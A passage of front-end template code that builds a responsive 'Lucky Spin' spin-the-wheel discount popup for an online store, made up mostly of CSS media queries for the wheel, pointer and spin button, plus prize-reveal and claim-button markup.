                                ">
                                    <span style="
                                        position: relative;
                                        z-index: 2;
                                        display: flex;
                                        align-items: center;
                                        justify-content: center;
                                        gap: 8px;
                                    ">
                                        SPIN
                                    </span>
                                    <style>
                                        @keyframes pulse {
                                            0%, 100% { transform: scale(1); opacity: 1; }
                                            50% { transform: scale(1.1); opacity: 0.8; }
                                        }

                                        #spin-button::before {
                                            content: '';
                                            position: absolute;
                                            top: 0;
                                            left: -100%;
                                            width: 100%;
                                            height: 100%;
                                            background: linear-gradient(90deg, transparent, rgba(255, 255, 255, 0.2), transparent);
                                            transition: left 0.5s;
                                            z-index: 1;
                                        }

                                        #spin-button:hover::before {
                                            left: 100%;
                                        }

                                        #spin-button::after {
                                            content: '';
                                            position: absolute;
                                            top: 50%;
                                            left: 50%;
                                            width: 0;
                                            height: 0;
                                            border-radius: 50%;
                                            background: rgba(255, 255, 255, 0.5);
                                            transform: translate(-50%, -50%);
                                            transition: width 0.6s, height 0.6s;
                                            z-index: 1;
                                        }

                                        #spin-button:active::after {
                                            width: 300px;
                                            height: 300px;
                                            opacity: 0;
                                            transition: 0s;
                                        }
                                    </style>
                                </button>

                            <!-- Comprehensive Responsive CSS -->
                            <style>
                            /* ===================================
                               RESPONSIVE WHEEL STYLES
                               =================================== */

                            /* Desktop - Default (từ 1024px trở lên) */
                            .wheel-container {
                                position: relative;
                                width: 600px;
                                height: 600px;
                                max-width: 90vw;
                                aspect-ratio: 1;
                                display: flex;
                                flex-direction: column;
                                align-items: center;
                                gap: 20px;
                            }

                            #wheel-canvas {
                                border-radius: 50%;
                                box-shadow: 0 8px 32px rgba(0,0,0,0.2);
                                border: 8px solid #fff;
                                background: #f8f9fa;
                                width: 100%;
                                height: 100%;
                                max-width: 600px;
                                max-height: 600px;
                            }

                            #spin-button {
                                background: linear-gradient(135deg, #FF6B35, #F7931E);
                                color: white;
                                border: 3px solid #fff;
                                padding: 18px 50px;
                                border-radius: 30px;
                                font-size: 20px;
                                font-weight: 800;
                                font-family: 'Lexend', sans-serif;
                                cursor: pointer;
                                transition: all 0.3s;
                                text-transform: uppercase;
                                letter-spacing: 2px;
                                box-shadow: 0 8px 25px rgba(255, 107, 53, 0.5);
                                min-width: 220px;
                                margin-top: 20px;
                                -webkit-tap-highlight-color: transparent;
                                touch-action: manipulation;
                                user-select: none;
                            }

                            .temu-pointer {
                                position: absolute;
                                top: 0px;
                                left: 50%;
                                transform: translateX(-50%);
                                width: 48px;
                                height: 64px;
                                background: linear-gradient(135deg, #fff6db 0%, #fff6db 100%);
                                border-radius: 50% 50% 50% 50% / 60% 60% 40% 40%;
                                z-index: 10;
                                clip-path: polygon(
                                    50% 100%, 40% 85%, 20% 45%, 5% 35%, 0% 25%,
                                    5% 15%, 20% 5%, 50% 0%, 80% 5%, 95% 15%,
                                    100% 25%, 95% 35%, 80% 45%, 60% 85%
                                );
                            }

                            .pointer-inner-circle {
                                position: absolute;
                                top: 14px;
                                left: 50%;
                                transform: translateX(-50%);
                                width: 16px;
                                height: 16px;
                                background: #FFFFFF;
                                border: 2px solid #D4B896;
                                border-radius: 50%;
                                box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.15);
                            }

                            /* ===================================
                               TABLET (768px - 1023px)
                               =================================== */
                            @media (max-width: 1023px) {
                                .wheel-container {
                                    width: 500px !important;
                                    height: 500px !important;
                                    max-width: 85vw !important;
                                    gap: 16px !important;
                                }

                                #wheel-canvas {
                                    border: 6px solid #fff !important;
                                    max-width: 500px !important;
                                    max-height: 500px !important;
                                }

                                #spin-button {
                                    padding: 16px 40px !important;
                                    font-size: 18px !important;
                                    min-width: 200px !important;
                                    margin-top: 16px !important;
                                    letter-spacing: 1.5px !important;
                                }

                                .temu-pointer {
                                    width: 42px !important;
                                    height: 56px !important;
                                }

                                .pointer-inner-circle {
                                    top: 12px !important;
                                    width: 14px !important;
                                    height: 14px !important;
                                }
                            }

                            /* ===================================
                               MOBILE LANDSCAPE / SMALL TABLET (481px - 767px)
                               =================================== */
                            @media (max-width: 767px) {
                                .wheel-container {
                                    width: 400px !important;
                                    height: 400px !important;
                                    max-width: 90vw !important;
                                    gap: 12px !important;
                                }

                                #wheel-canvas {
                                    border: 5px solid #fff !important;
                                    max-width: 400px !important;
                                    max-height: 400px !important;
                                    image-rendering: -webkit-optimize-contrast !important;
                                    image-rendering: crisp-edges !important;
                                }

                                #spin-button {
                                    padding: 14px 35px !important;
                                    font-size: 16px !important;
                                    min-width: 180px !important;
                                    margin-top: 12px !important;
                                    letter-spacing: 1px !important;
                                    border: 2px solid #fff !important;
                                }

                                .temu-pointer {
                                    width: 38px !important;
                                    height: 50px !important;
                                    top: -2px !important;
                                }

                                .pointer-inner-circle {
                                    top: 11px !important;
                                    width: 12px !important;
                                    height: 12px !important;
                                    border: 1.5px solid #D4B896 !important;
                                }

                                /* Step 1 text responsiveness */
                                #step-1-initial > div:first-child {
                                    font-size: 42px !important;
                                    padding: 3vw !important;
                                }

                                #step-1-initial > div:first-child > div:last-child {
                                    font-size: 18px !important;
                                }
                            }

                            /* ===================================
                               MOBILE PORTRAIT (320px - 480px)
                               =================================== */
                            @media (max-width: 480px) {
                                .wheel-container {
                                    width: 320px !important;
                                    height: 320px !important;
                                    max-width: 92vw !important;
                                    gap: 10px !important;
                                }

                                #wheel-canvas {
                                    border: 4px solid #fff !important;
                                    max-width: 320px !important;
                                    max-height: 320px !important;
                                    image-rendering: -webkit-optimize-contrast !important;
                                    image-rendering: crisp-edges !important;
                                }

                                #spin-button {
                                    padding: 12px 30px !important;
                                    font-size: 14px !important;
                                    min-width: 160px !important;
                                    margin-top: 10px !important;
                                    letter-spacing: 1px !important;
                                    border-radius: 25px !important;
                                }

                                .temu-pointer {
                                    width: 32px !important;
                                    height: 42px !important;
                                    top: -3px !important;
                                }

                                .pointer-inner-circle {
                                    top: 9px !important;
                                    width: 10px !important;
                                    height: 10px !important;
                                    border: 1px solid #D4B896 !important;
                                }

                                /* Step 1 text responsiveness */
                                #step-1-initial > div:first-child {
                                    font-size: 32px !important;
                                    padding: 4vw !important;
                                }

                                #step-1-initial > div:first-child > div:last-child {
                                    font-size: 16px !important;
                                }
                            }

                            /* ===================================
                               SMALL MOBILE (< 360px)
                               =================================== */
                            @media (max-width: 359px) {
                                .wheel-container {
                                    width: 280px !important;
                                    height: 280px !important;
                                    max-width: 95vw !important;
                                    gap: 8px !important;
                                }

                                #wheel-canvas {
                                    border: 3px solid #fff !important;
                                    max-width: 280px !important;
                                    max-height: 280px !important;
                                    image-rendering: -webkit-optimize-contrast !important;
                                    image-rendering: crisp-edges !important;
                                }

                                #spin-button {
                                    padding: 10px 25px !important;
                                    font-size: 13px !important;
                                    min-width: 140px !important;
                                    margin-top: 8px !important;
                                    letter-spacing: 0.5px !important;
                                    border-radius: 20px !important;
                                }

                                .temu-pointer {
                                    width: 28px !important;
                                    height: 38px !important;
                                    top: -4px !important;
                                }

                                .pointer-inner-circle {
                                    top: 8px !important;
                                    width: 8px !important;
                                    height: 8px !important;
                                    border: 1px solid #D4B896 !important;
                                }

                                /* Step 1 text responsiveness */
                                #step-1-initial > div:first-child {
                                    font-size: 28px !important;
                                    padding: 5vw !important;
                                }

                                #step-1-initial > div:first-child > div:last-child {
                                    font-size: 14px !important;
                                }
                            }

                            /* ===================================
                               TOUCH OPTIMIZATION
                               =================================== */
                            #wheel-canvas {
                                touch-action: none;
                                -webkit-touch-callout: none;
                            }

                            /* ===================================
                               HOVER EFFECTS (Desktop Only)
                               =================================== */
                            @media (hover: hover) and (pointer: fine) {
                                #spin-button:hover {
                                    transform: translateY(-3px) scale(1.05);
                                    box-shadow: 0 12px 30px rgba(255, 107, 53, 0.6);
                                }
                            }

                            /* Remove hover on touch devices */
                            @media (hover: none) {
                                #spin-button:active {
                                    transform: scale(0.95);
                                }
                            }

                            /* ===================================
                               LANDSCAPE MODE & SHORT SCREENS (Nest Hub, etc)
                               =================================== */
                            @media (max-height: 700px) and (orientation: landscape) {
                                .wheel-container {
                                    width: 380px !important;
                                    height: 380px !important;
                                    max-width: 50vh !important;
                                    max-height: 50vh !important;
                                    gap: 8px !important;
                                }

                                #wheel-canvas {
                                    border: 4px solid #fff !important;
                                    max-width: 380px !important;
                                    max-height: 380px !important;
                                }

                                #spin-button {
                                    padding: 10px 30px !important;
                                    font-size: 14px !important;
                                    min-width: 150px !important;
                                    margin-top: 8px !important;
                                    letter-spacing: 1px !important;
                                    border-radius: 25px !important;
                                }

                                .temu-pointer {
                                    width: 34px !important;
                                    height: 46px !important;
                                    top: -2px !important;
                                }

                                .pointer-inner-circle {
                                    top: 10px !important;
                                    width: 11px !important;
                                    height: 11px !important;
                                }

                                /* Giảm padding cho step content */
                                .step-content-wrapper {
                                    padding: 30px 20px 20px !important;
                                    min-height: auto !important;
                                }

                                /* Giảm kích thước title */
                                #step-1-initial > div:first-child {
                                    font-size: 36px !important;
                                    padding: 2vh !important;
                                }

                                #step-1-initial > div:first-child > div:last-child {
                                    font-size: 16px !important;
                                    margin-top: 4px !important;
                                }

                                /* Giảm margin của shop name */
                                .shop-name {
                                    font-size: 32px !important;
                                    margin-bottom: 10px !important;
                                }
                            }

                            /* Extra short screens (Nest Hub Max: 1280x800) */
                            @media (max-height: 600px) and (orientation: landscape) {
                                .wheel-container {
                                    width: 320px !important;
                                    height: 320px !important;
                                    max-width: 45vh !important;
                                    max-height: 45vh !important;
                                    gap: 6px !important;
                                }

                                #wheel-canvas {
                                    border: 3px solid #fff !important;
                                    max-width: 320px !important;
                                    max-height: 320px !important;
                                }

                                #spin-button {
                                    padding: 8px 25px !important;
                                    font-size: 13px !important;
                                    min-width: 130px !important;
                                    margin-top: 6px !important;
                                }

                                .temu-pointer {
                                    width: 30px !important;
                                    height: 40px !important;
                                    top: -3px !important;
                                }

                                .pointer-inner-circle {
                                    top: 9px !important;
                                    width: 10px !important;
                                    height: 10px !important;
                                }

                                .step-content-wrapper {
                                    padding: 20px 15px 15px !important;
                                }

                                #step-1-initial > div:first-child {
                                    font-size: 28px !important;
                                    padding: 1vh !important;
                                }

                                #step-1-initial > div:first-child > div:last-child {
                                    font-size: 14px !important;
                                    margin-top: 2px !important;
                                }

                                .shop-name {
                                    font-size: 28px !important;
                                    margin-bottom: 8px !important;
                                    letter-spacing: 2px !important;
                                }

                                /* Đảm bảo nội dung fit trong viewport */
                                #step-1-initial {
                                    padding: 1vh !important;
                                    gap: 8px !important;
                                }

                                /* Giảm khoảng cách indicator dots */
                                .step-indicator {
                                    margin-top: 15px !important;
                                    gap: 8px !important;
                                }

                                .indicator-dot {
                                    width: 10px !important;
                                    height: 10px !important;
                                }
                            }

                            /* Very short screens (less than 500px height) */
                            @media (max-height: 500px) {
                                .wheel-container {
                                    width: 280px !important;
                                    height: 280px !important;
                                    max-width: 50vh !important;
                                    max-height: 50vh !important;
                                }

                                #wheel-canvas {
                                    max-width: 280px !important;
                                    max-height: 280px !important;
                                }

                                .shop-name {
                                    font-size: 24px !important;
                                    margin-bottom: 5px !important;
                                }

                                #step-1-initial > div:first-child {
                                    font-size: 24px !important;
                                }

                                #step-1-initial > div:first-child > div:last-child {
                                    font-size: 12px !important;
                                }
                            }

                            /* ===================================
                               SPECIFIC LANDSCAPE ASPECT RATIOS
                               1180x820 (~1.44:1), 1024x768 (~1.33:1), etc.
                               =================================== */

                            /* Enhanced landscape mode for screens like 1180x820, 1280x800, 1024x768 */
                            @media (max-height: 850px) and (orientation: landscape) and (min-width: 1000px) {
                                .wheel-container {
                                    width: 280px !important;
                                    height: 280px !important;
                                    max-width: 35vh !important;
                                    max-height: 35vh !important;
                                    gap: 4px !important;
                                }

                                #wheel-canvas {
                                    border: 2px solid #fff !important;
                                    max-width: 280px !important;
                                    max-height: 280px !important;
                                }

                                #spin-button {
                                    padding: 6px 20px !important;
                                    font-size: 12px !important;
                                    min-width: 100px !important;
                                    margin-top: 4px !important;
                                    letter-spacing: 0.6px !important;
                                    border-radius: 18px !important;
                                }

                                .temu-pointer {
                                    width: 24px !important;
                                    height: 32px !important;
                                    top: -4px !important;
                                }

                                .pointer-inner-circle {
                                    top: 8px !important;
                                    width: 8px !important;
                                    height: 8px !important;
                                }

                                /* Optimized content for smaller wheel */
                                .step-content-wrapper {
                                    padding: 20px 15px 15px !important;
                                    min-height: auto !important;
                                }

                                /* Reduced title sizing */
                                #step-1-initial > div:first-child {
                                    font-size: 28px !important;
                                    padding: 1.5vh !important;
                                }

                                #step-1-initial > div:first-child > div:last-child {
                                    font-size: 14px !important;
                                    margin-top: 3px !important;
                                }

                                /* Smaller shop name */
                                .shop-name {
                                    font-size: 24px !important;
                                    margin-bottom: 8px !important;
                                    letter-spacing: 2px !important;
                                }
                            }

                            /* Additional fix for very common landscape screens (1180x820, 1280x800, 1024x768) */
                            @media (max-height: 850px) and (min-height: 750px) and (orientation: landscape) {
                                .wheel-container {
                                    width: 260px !important;
                                    height: 260px !important;
                                    max-width: 32vh !important;
                                    max-height: 32vh !important;
                                }

                                #wheel-canvas {
                                    max-width: 260px !important;
                                    max-height: 260px !important;
                                }

                                #spin-button {
                                    padding: 5px 18px !important;
                                    font-size: 11px !important;
                                    min-width: 90px !important;
                                    margin-top: 3px !important;
                                }

                                .step-content-wrapper {
                                    padding: 15px 12px 12px !important;
                                }

                                #step-1-initial > div:first-child {
                                    font-size: 24px !important;
                                    padding: 1vh !important;
                                }

                                .shop-name {
                                    font-size: 20px !important;
                                    margin-bottom: 6px !important;
                                }
                            }

                            /* ===================================
                               EXTREMELY SHORT SCREENS (< 400px height)
                               Chuyển sang layout ngang
                               =================================== */
                            @media (max-height: 400px) {
                                /* Hide shop name để tiết kiệm không gian */
                                .shop-name {
                                    display: none !important;
                                }

                                /* Chuyển step content sang layout ngang */
                                #step-1-initial {
                                    flex-direction: row !important;
                                    align-items: center !important;
                                    justify-content: space-around !important;
                                    gap: 20px !important;
                                    width: 100% !important;
                                }

                                /* Text content bên trái */
                                #step-1-initial > div:first-child {
                                    font-size: 20px !important;
                                    padding: 0 !important;
                                    margin: 0 !important;
                                    flex-shrink: 0;
                                    text-align: left !important;
                                    max-width: 35% !important;
                                }

                                #step-1-initial > div:first-child > div:first-child {
                                    font-size: 24px !important;
                                    line-height: 1.2 !important;
                                }

                                #step-1-initial > div:first-child > div:last-child {
                                    font-size: 11px !important;
                                    margin-top: 4px !important;
                                }

                                /* Wheel container bên phải */
                                .wheel-container {
                                    width: 240px !important;
                                    height: 240px !important;
                                    max-width: 40vh !important;
                                    max-height: 70vh !important;
                                    gap: 4px !important;
                                    margin: 0 !important;
                                }

                                #wheel-canvas {
                                    border: 2px solid #fff !important;
                                    max-width: 240px !important;
                                    max-height: 240px !important;
                                }

                                #spin-button {
                                    padding: 6px 20px !important;
                                    font-size: 11px !important;
                                    min-width: 100px !important;
                                    margin-top: 4px !important;
                                    border-radius: 20px !important;
                                    letter-spacing: 0.5px !important;
                                }

                                .temu-pointer {
                                    width: 26px !important;
                                    height: 36px !important;
                                    top: -4px !important;
                                }

                                .pointer-inner-circle {
                                    top: 8px !important;
                                    width: 8px !important;
                                    height: 8px !important;
                                    border: 1px solid #D4B896 !important;
                                }

                                /* Giảm padding wrapper */
                                .step-content-wrapper {
                                    padding: 15px 20px 10px !important;
                                    min-height: auto !important;
                                }

                                /* Indicator dots nhỏ hơn */
                                .step-indicator {
                                    margin-top: 8px !important;
                                    gap: 6px !important;
                                }

                                .indicator-dot {
                                    width: 8px !important;
                                    height: 8px !important;
                                }

                                /* Step content full width */
                                .step-content {
                                    width: 100% !important;
                                    max-width: 100% !important;
                                }
                            }

                            /* ===================================
                               ULTRA SHORT SCREENS (< 350px height)
                               =================================== */
                            @media (max-height: 350px) {
                                #step-1-initial > div:first-child > div:first-child {
                                    font-size: 20px !important;
                                }

                                #step-1-initial > div:first-child > div:last-child {
                                    font-size: 10px !important;
                                }

                                .wheel-container {
                                    width: 200px !important;
                                    height: 200px !important;
                                    max-width: 35vh !important;
                                    max-height: 60vh !important;
                                }

                                #wheel-canvas {
                                    max-width: 200px !important;
                                    max-height: 200px !important;
                                }

                                #spin-button {
                                    padding: 5px 15px !important;
                                    font-size: 10px !important;
                                    min-width: 80px !important;
                                    margin-top: 3px !important;
                                }

                                .temu-pointer {
                                    width: 22px !important;
                                    height: 32px !important;
                                }

                                .pointer-inner-circle {
                                    top: 7px !important;
                                    width: 7px !important;
                                    height: 7px !important;
                                }

                                .step-content-wrapper {
                                    padding: 10px 15px 8px !important;
                                }

                                .step-indicator {
                                    margin-top: 5px !important;
                                    gap: 5px !important;
                                }

                                .indicator-dot {
                                    width: 6px !important;
                                    height: 6px !important;
                                }
                            }

                            /* ===================================
                               SPECIAL ASPECT RATIO SCREENS
                               =================================== */

                            /* Very Tall/Portrait Screens (height > 1.5x width) */
                            @media (min-aspect-ratio: 2/3) and (min-height: 820px) and (max-height: 1200px) {
                                .wheel-container {
                                    width: 380px !important;
                                    height: 380px !important;
                                    max-width: 60vh !important;
                                    max-height: 60vh !important;
                                    gap: 24px !important;
                                    margin: 2vh auto !important;
                                }

                                #wheel-canvas {
                                    border: 7px solid #fff !important;
                                    max-width: 380px !important;
                                    max-height: 380px !important;
                                }

                                #spin-button {
                                    padding: 20px 45px !important;
                                    font-size: 18px !important;
                                    min-width: 200px !important;
                                    margin-top: 24px !important;
                                    letter-spacing: 1.5px !important;
                                }

                                .temu-pointer {
                                    width: 45px !important;
                                    height: 60px !important;
                                    top: -2px !important;
                                }

                                .pointer-inner-circle {
                                    top: 13px !important;
                                    width: 15px !important;
                                    height: 15px !important;
                                }

                                /* Increase spacing for tall screens */
                                .step-content-wrapper {
                                    padding: 50px 30px 40px !important;
                                    min-height: auto !important;
                                }

                                #step-1-initial {
                                    gap: 30px !important;
                                }

                                #step-1-initial > div:first-child {
                                    font-size: 48px !important;
                                }

                                #step-1-initial > div:first-child > div:last-child {
                                    font-size: 20px !important;
                                    margin-top: 8px !important;
                                }

                                .shop-name {
                                    font-size: 38px !important;
                                    letter-spacing: 3px !important;
                                }

                                /* Larger indicator dots */
                                .step-indicator {
                                    margin-top: 30px !important;
                                    gap: 12px !important;
                                }

                                .indicator-dot {
                                    width: 12px !important;
                                    height: 12px !important;
                                }
                            }

                            /* Ultra Large High-Resolution Screens (4K+ and ultra-high) */
                            @media (min-width: 2000px) and (min-height: 1400px) {
                                .wheel-container {
                                    width: 600px !important;
                                    height: 600px !important;
                                    max-width: 40vh !important;
                                    max-height: 40vh !important;
                                    gap: 30px !important;
                                    margin: 3vh auto !important;
                                }

                                #wheel-canvas {
                                    border: 10px solid #fff !important;
                                    max-width: 600px !important;
                                    max-height: 600px !important;
                                }

                                #spin-button {
                                    padding: 28px 60px !important;
                                    font-size: 22px !important;
                                    min-width: 280px !important;
                                    margin-top: 32px !important;
                                    letter-spacing: 2px !important;
                                }

                                .temu-pointer {
                                    width: 60px !important;
                                    height: 80px !important;
                                    top: -4px !important;
                                }

                                .pointer-inner-circle {
                                    top: 18px !important;
                                    width: 20px !important;
                                    height: 20px !important;
                                }

                                /* Increase spacing for ultra-large screens */
                                .step-content-wrapper {
                                    padding: 80px 60px 60px !important;
                                    min-height: auto !important;
                                }

                                #step-1-initial {
                                    gap: 50px !important;
                                }

                                #step-1-initial > div:first-child {
                                    font-size: 64px !important;
                                }

                                #step-1-initial > div:nth-child(2) {
                                    font-size: 22px !important;
                                    max-width: 500px !important;
                                }

                                #step-1-initial > div:nth-child(3) {
                                    font-size: 18px !important;
                                }

                                /* Larger indicator dots */
                                .step-indicator {
                                    margin-top: 40px !important;
                                    gap: 16px !important;
                                }

                                .indicator-dot {
                                    width: 16px !important;
                                    height: 16px !important;
                                }
                            }

                            /* Ultra Wide/Landscape Screens (width > 2x height) */
                            @media (max-aspect-ratio: 1/2) and (min-width: 1200px) {
                                .wheel-container {
                                    width: 450px !important;
                                    height: 450px !important;
                                    max-width: 80vh !important;
                                    max-height: 80vh !important;
                                    gap: 14px !important;
                                }

                                #wheel-canvas {
                                    border: 5px solid #fff !important;
                                    max-width: 450px !important;
                                    max-height: 450px !important;
                                }

                                #spin-button {
                                    padding: 12px 32px !important;
                                    font-size: 16px !important;
                                    min-width: 160px !important;
                                    margin-top: 14px !important;
                                    letter-spacing: 1px !important;
                                }

                                .temu-pointer {
                                    width: 36px !important;
                                    height: 48px !important;
                                    top: -2px !important;
                                }

                                .pointer-inner-circle {
                                    top: 10px !important;
                                    width: 12px !important;
                                    height: 12px !important;
                                }

                                /* Adjust for wide screens */
                                .step-content-wrapper {
                                    padding: 25px 40px 20px !important;
                                    min-height: auto !important;
                                }

                                #step-1-initial {
                                    padding: 2vh 4vw !important;
                                    gap: 16px !important;
                                    max-width: 90% !important;
                                    margin: 0 auto !important;
                                }

                                #step-1-initial > div:first-child {
                                    font-size: 32px !important;
                                    text-align: center !important;
                                }

                                #step-1-initial > div:first-child > div:last-child {
                                    font-size: 14px !important;
                                    margin-top: 4px !important;
                                }

                                .shop-name {
                                    font-size: 28px !important;
                                    letter-spacing: 1px !important;
                                }
                            }

                            /* Super Ultra Wide (>3x width:height ratio) */
                            @media (max-aspect-ratio: 1/3) and (min-width: 1600px) {
                                .wheel-container {
                                    width: 400px !important;
                                    height: 400px !important;
                                    max-width: 70vh !important;
                                    max-height: 70vh !important;
                                    gap: 12px !important;
                                }

                                #wheel-canvas {
                                    border: 4px solid #fff !important;
                                    max-width: 400px !important;
                                    max-height: 400px !important;
                                }

                                #spin-button {
                                    padding: 10px 28px !important;
                                    font-size: 14px !important;
                                    min-width: 140px !important;
                                    margin-top: 12px !important;
                                }

                                .temu-pointer {
                                    width: 32px !important;
                                    height: 44px !important;
                                    top: -3px !important;
                                }

                                .pointer-inner-circle {
                                    top: 9px !important;
                                    width: 10px !important;
                                    height: 10px !important;
                                }

                                .step-content-wrapper {
                                    padding: 20px 50px 15px !important;
                                }

                                #step-1-initial {
                                    padding: 1.5vh 5vw !important;
                                    gap: 12px !important;
                                    max-width: 85% !important;
                                }

                                #step-1-initial > div:first-child {
                                    font-size: 28px !important;
                                }

                                #step-1-initial > div:first-child > div:last-child {
                                    font-size: 12px !important;
                                }

                                .shop-name {
                                    font-size: 24px !important;
                                    margin-bottom: 10px !important;
                                }
                            }

                            /* Square-ish screens (near 1:1 ratio) */
                            @media (min-aspect-ratio: 4/5) and (max-aspect-ratio: 5/4) and (min-width: 800px) and (min-height: 800px) {
                                .wheel-container {
                                    width: 550px !important;
                                    height: 550px !important;
                                    max-width: 65vmin !important;
                                    max-height: 65vmin !important;
                                    gap: 18px !important;
                                }

                                #wheel-canvas {
                                    border: 7px solid #fff !important;
                                    max-width: 550px !important;
                                    max-height: 550px !important;
                                }

                                #spin-button {
                                    padding: 18px 45px !important;
                                    font-size: 18px !important;
                                    min-width: 190px !important;
                                    margin-top: 18px !important;
                                    letter-spacing: 1.5px !important;
                                }

                                .temu-pointer {
                                    width: 44px !important;
                                    height: 58px !important;
                                    top: -2px !important;
                                }

                                .pointer-inner-circle {
                                    top: 12px !important;
                                    width: 14px !important;
                                    height: 14px !important;
                                }

                                .step-content-wrapper {
                                    padding: 35px 40px 30px !important;
                                }

                                #step-1-initial {
                                    padding: 3vh 2vw !important;
                                    gap: 20px !important;
                                }

                                #step-1-initial > div:first-child {
                                    font-size: 40px !important;
                                }

                                #step-1-initial > div:first-child > div:last-child {
                                    font-size: 18px !important;
                                    margin-top: 6px !important;
                                }

                                .shop-name {
                                    font-size: 36px !important;
                                    margin-bottom: 16px !important;
                                }
                            }

                            /* Very small square screens */
                            @media (max-width: 400px) and (max-height: 500px) and (min-aspect-ratio: 3/4) and (max-aspect-ratio: 4/3) {
                                .wheel-container {
                                    width: 280px !important;
                                    height: 280px !important;
                                    max-width: 85vw !important;
                                    max-height: 60vh !important;
                                    gap: 10px !important;
                                }

                                #wheel-canvas {
                                    border: 3px solid #fff !important;
                                    max-width: 280px !important;
                                    max-height: 280px !important;
                                }

                                #spin-button {
                                    padding: 10px 25px !important;
                                    font-size: 12px !important;
                                    min-width: 120px !important;
                                    margin-top: 10px !important;
                                }

                                .temu-pointer {
                                    width: 28px !important;
                                    height: 38px !important;
                                    top: -3px !important;
                                }

                                .pointer-inner-circle {
                                    top: 8px !important;
                                    width: 9px !important;
                                    height: 9px !important;
                                }
                            }
                            </style>
                            </div>

                            <!-- Prize Reveal (Hidden Initially) -->
                            <div id="wheel-prize-reveal" style="
                                display: none;
                                flex-direction: column;
                                align-items: center;
                                gap: 20px;
                                animation: revealBounce 0.8s ease-out;
                            ">
                                <div style="
                                    font-size: 24px;
                                    text-align: center;
                                    font-weight: 600;
                                    color: ${
                                      CONFIG.secondaryColor || 'rgb(40, 62, 59)'
                                    };
                                " class="prize-label">Congratulations!</div>
                                <button id="claim-wheel-btn" style="
                                    background: linear-gradient(135deg, #4CAF50, #45a049);
                                    color: white;
                                    border: none;
                                    padding: 16px 40px;
                                    border-radius: 25px;
                                    font-size: 18px;
                                    font-weight: 600;
                                    font-family: 'Lexend', sans-serif;
                                    cursor: pointer;
                                    transition: all 0.3s;
                                    text-transform: uppercase;
                                    letter-spacing: 1px;
                                    box-shadow: 0 6px 20px rgba(76, 175, 80, 0.4);
                                    min-width: 200px;
                                " onmouseover="this.style.transform='translateY(-2px)'; this.style.boxShadow='0 8px 25px rgba(76, 175, 80, 0.5)'"
                                   onmouseout="this.style.transform='translateY(0)'; this.style.boxShadow='0 6px 20px rgba(76, 175, 80, 0.4)'">CLAIM PRIZE</button>
                            </div>
                        </div>

                        <!-- State 2: After Spin Complete (Hidden Initially) -->
                        <div id="step-1-revealed" class="step-state" style="
                            display: none;
                            animation: revealBounce 0.8s ease-out;
                            width: 100%;
                            gap: 16px;
                            padding: 5vw;
                            align-items: center;
                            flex-direction: column;
                            justify-content: center;
                        ">
                            <!-- Keep original header text - ALWAYS VISIBLE -->
                            <div style="
                               font-size: 56px;
                               text-align: center;
                                font-family: 'Lexend', sans-serif;
                                font-weight: 600;
                                line-height: 1.1;
                                letter-spacing: -1px;
                                color: ${
                                  CONFIG.primaryColor || 'rgb(73, 111, 106)'
                                };
                            "> <div>🎰 Lucky Spin!</div>
                              <div style="
                                font-size: 22px;
                                text-align: center;
                                font-weight: 600;
                                color: #FF6B35;
                                margin-top: 8px;
                            ">Spin to win amazing prizes!</div>
                            </div>
                          <div>
                            <!-- Prize content that appears after spin -->
                            <div style="
                                font-size: 24px;
                                text-align: center;
                                font-weight: 500;
                                color: ${
                                  CONFIG.secondaryColor || 'rgb(40, 62, 59)'
                                };
                            ">You've Got A</div>

                            <div style="
                                font-size: 56px;
                                width:300px;
                                text-align: center;
                                font-family: 'Lexend', sans-serif;
                                font-weight: 600;
                                line-height: 1.1;
                                letter-spacing: -1px;
                                color: ${
                                  CONFIG.primaryColor || 'rgb(73, 111, 106)'
                                };
                                margin-bottom: 32px;
                            ">Special Discount</div>

                            <button id="claim-step-1-btn" class="claim-btn" style="
                                background: ${
                                  CONFIG.primaryColor || 'rgb(73, 111, 106)'
                                };
                                color: white;
                                border: 2px solid white;
                                padding: 14px 60px;
                                border-radius: 8px;
                                font-size: 16px;
                                font-weight: 600;
                                font-family: 'Lexend', sans-serif;
                                cursor: pointer;
                                transition: all 0.3s;
                                text-transform: capitalize;
                                letter-spacing: 0.5px;
                                box-shadow: 0 4px 15px rgba(73, 111, 106, 0.3);
                                animation: none;
                                min-width: 280px;
                            onmouseover="const hoverColor = getHoverColor('${
                              CONFIG.primaryColor || 'rgb(73, 111, 106)'
                            }'); this.style.background=hoverColor; this.style.transform='translateY(-2px)'; this.style.boxShadow='0 6px 20px rgba(73, 111, 106, 0.4)'; this.style.borderColor='rgba(255,255,255,0.9)'"
                               onmouseout="this.style.background='${
                                 CONFIG.primaryColor || 'rgb(73, 111, 106)'
                               }'; this.style.transform='translateY(0)'; this.style.boxShadow='0 4px 15px rgba(73, 111, 106, 0.3)'; this.style.borderColor='white'">Claim</button>
                               </div>
                        </div>
                    </div>

                    <!-- Footer Progress Indicator -->
                    <div class="step-indicator" style="
                        display: flex;
                        gap: 12px;
                        margin-top: 40px;
                    ">
                        ${Array(5)
                          .fill(0)
                          .map(
                            (_, i) => `
                            <div class="indicator-dot" data-step="${
                              i + 1
                            }" style="
                                width: 12px;
                                height: 12px;
                                border-radius: 50%;
                                background: ${
                                  i === 0 ? 'white' : 'rgba(255,255,255,0.3)'
                                };
                                transition: all 0.3s;
                                cursor: pointer;
                            "></div>
                        `
                          )
                          .join('')}
                    </div>
                    </div>
                </div>

                <!-- Placeholder for Steps 2-5 (will be added later) -->
                <div id="popup-step-2" class="popup-step" style="
                    width: 100%;
                    height: 100%;
                    display: none;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    padding: 16px;
                    box-sizing: border-box;
                ">
                    <div class="step-content-wrapper" style="
                        width: 100%;
                        height:100%;
                        background: ${POPUP_COLORS.stepBackground};
                        border-radius: 20px;
                        padding: 60px 40px 40px;
                        box-sizing: border-box;
                        display: flex;
                        flex-direction: column;
                        justify-content: space-between;
                        align-items: center;
                        min-height: 500px;
                        box-shadow: 0 20px 40px rgba(0,0,0,0.2);
                    ">
                        <!-- Main Content -->
                        <div class="step-content" style="
                            flex: 1;
                            display: flex;
                            flex-direction: column;
                            justify-content: center;
                            align-items: center;
                            text-align: center;
                            width: 100%;
                            gap: 24px;
                        ">
                            <!-- Prize content -->
                            ${
                              CONFIG.store && CONFIG.store.logo
                                ? `<h1 class="shop-name" style="
                                font-size: 42px;
                                font-weight: 800;
                                color: white;
                                margin: 0 0 20px 0;
                                text-shadow: 3px 3px 6px rgba(0,0,0,0.4);
                                letter-spacing: 4px;
                                text-transform: uppercase;
                                display: flex;
                                align-items: center;
